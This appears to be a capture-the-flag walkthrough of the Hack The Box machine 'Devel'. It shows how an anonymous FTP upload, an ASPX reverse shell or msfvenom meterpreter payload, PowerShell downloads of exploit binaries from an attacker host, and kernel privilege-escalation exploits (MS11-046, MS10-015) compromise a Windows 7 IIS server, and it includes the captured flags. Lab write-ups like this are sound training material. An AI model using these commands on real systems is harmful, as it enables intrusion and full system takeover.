Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Devel-full-port-scan.txt 10.10.10.5
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 01:06AM <DIR> aspnet_client
| 03-17-17 04:37PM 689 iisstart.htm
|_03-17-17 04:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Microsoft-IIS/7.5 (port 80)
gobuster
1
2
3
4
$ gobuster dir -u http://10.10.10.5 -w /usr/share/dirb/wordlists/common.txt -o services/80-http.txt
#...
/aspnet_client (Status: 301)
#...
FTP (port 21)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ ftp $TARGET
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-17 04:37PM 689 iisstart.htm
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
There is an aspnet_client folder like on port 80. Let’s see what’s inside:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
ftp> cd aspnet_client
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> system_web
226 Transfer complete.
ftp> cd system_web
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> 2_0_50727
226 Transfer complete.
ftp> cd 2_0_50727
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp>
We can log in as anonymous and can write files also:

FTP files are directly accessible from the web page!
Method #1: without Metasploit
Reverse shell
Because of the folder name aspnet_client, I looked for “asp net reverse shell” and I found this one.
I replaced the IP used in the script by my IP address.
I put the file via FTP
I visited the following URL: http://10.10.10.5/shell.aspx
Then I got a shell:

User
Currently we are iis apppool\web:
1
2
3
c:\windows\system32\inetsrv> whoami
whoami
iis apppool\web
Our goal is to perform privilege escalation(s) in order to obtain as many rights as possible on the target machine.
Let’s list users:
1
2
3
4
5
6
7
8
C:\Users>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator babis Guest
The command completed with one or more errors.
or we can simply do:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
c:\windows\system32\inetsrv>cd \users
cd \users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Users
18/03/2017 01:16 <DIR> .
18/03/2017 01:16 <DIR> ..
18/03/2017 01:16 <DIR> Administrator
17/03/2017 04:17 <DIR> babis
18/03/2017 01:06 <DIR> Classic .NET AppPool
14/07/2009 09:20 <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 22.277.554.176 bytes free
There are two other users that we are interested to:
- babis
- Administrator
systeminfo

The target machine is Microsoft Windows 7 Entreprise server (version → 6.1.7600) with an x86 architecture (32 bits).
Download and execute winPEAS.exe
Let’s go to a word writable directory (C:\Windows\System32\spool\drivers\color) and try to run winPEAS
1
2
3
4
5
6
C:\> cd \windows\system32\spool\drivers\color
C:\Windows\System32\spool\drivers\color>echo amirr0r > test
echo amirr0r > test
C:\Windows\System32\spool\drivers\color>type test
type test
amirr0r
Native wget in powershell:
1
c:> powershell -command "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.14:8000/winPEAS.exe', 'c:\Windows\System32\spool\drivers\color\winPEAS.exe')"


Looking for exploits
Unfortunately, I didn’t get any output after executing winPEAS.exe so I directly looked for exploits on Microsoft Windows 7:

Compiling exploits
- Getting exploit based on the EDB-ID (Exploit DataBase IDentifier):
1
2
3
4
5
6
7
$ searchsploit -m 40564
Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
URL: https://www.exploit-db.com/exploits/40564
Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /root/htb/machines/Windows/Devel/40564.c
Install
apt install mingw-w64Compile the exploit specifically for target machine:
1
$ i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
Privesc (system)
Transfer exploit.exe:
- (Attacker’s machine) run HTTP Server:
python3 -m http.server - (Victim’s machine) download exploit:
powershell -command "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.14:8000/exploit.exe', 'c:\Windows\System32\spool\drivers\color\exploit.exe')" - Execute
exploit.exe:
1
2
3
4
5
6
c:\Windows\System32\spool\drivers\color>exploit.exe
exploit.exe
c:\Windows\System32>whoami
whoami
nt authority\system
Flags
1
2
3
4
5
6
7
8
9
10
11
c:\>cd \users
c:\Users>dir /b/s *.txt
...
c:\Users\Administrator\Desktop\root.txt.txt
...
c:\Users\babis\Desktop\user.txt.txt
...
c:\Users>type c:\Users\babis\Desktop\user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
c:\Users>type c:\Users\Administrator\Desktop\root.txt.txt
e621a0b5041708797c4fc4728bc72b4b
Method #2: using Metasploit (meterpreter)
1. msfvenom
Preparing our malicious file which1 will give us a meterpreter:
1
2
3
4
5
6
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=4444 -f aspx > meterpreter.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2883 bytes
2. Metasploit multi/handler
We set a listener that can handle a meterpreter session:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ msfconsole
msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.14.14
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
3. Meterpreter sesssion
Upload the malicious file we prepared via ftp

Open it from browser so that it can be executed on the server side and pops us a meterpreter:

I used run -j to run meterpreter session in background while I’ll use suggester.

Suggester
We can Metasploit exploit suggester:

session number is different because I made some tests.
Exploitation
We cannot use he first exploit suggested (exploit/windows/local/bypassuac_eventvwr) since our current user isn’t in the administrators group.
However we can use the second exploit (exploit/windows/local/ms10_015_kitrap0d):

Flags are above in method #1 - chapter. ___
Useful links
Method 1
- CVE-2011-1249
- Microsoft Windows (x86) - ‘afd.sys’ Local Privilege Escalation (MS11-046)
- Microsoft Security Bulletin MS11-046 - Important (Vulnerability in Ancillary Function Driver Could Allow Elevation of Privilege)
Method 2
- Metasploit local exploit suggester
- CVE-2010-0232
- Microsoft Security Bulletin MS10-015 - Important (Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege)
- Microsoft Windows NT #GP Trap Handler Allows Users to Switch Kernel Stack